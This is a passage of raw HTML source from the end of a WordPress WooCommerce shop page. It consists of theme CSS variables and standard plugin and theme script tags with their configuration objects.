20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-cardo-font-family{font-family: var(--wp--preset--font-family--cardo) !important;}
</style>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://810w.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.3.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/810w.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"3f42056781","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://810w.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.14" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://810w.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.19.6" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://810w.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.3.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/810w.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://810w.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.3.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://810w.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.19.6"},"ajaxurl":"https:\/\/810w.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/810w.com\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://810w.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=8e60d746741250b4dd4e" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://810w.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=dd6035ce106022a74757" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://810w.com/wp-includes/js/comment-reply.min.js?ver=6.6.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_fb844f315dd4534d5527061a7410b779","fragment_name":"wc_fragments_fb844f315dd4534d5527061a7410b779","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://810w.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.3.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
</body>
</html><!-- WP Fastest Cache file was created in 1.6244978904724 seconds, on 05-01-26 23:01:57 --><!-- via php -->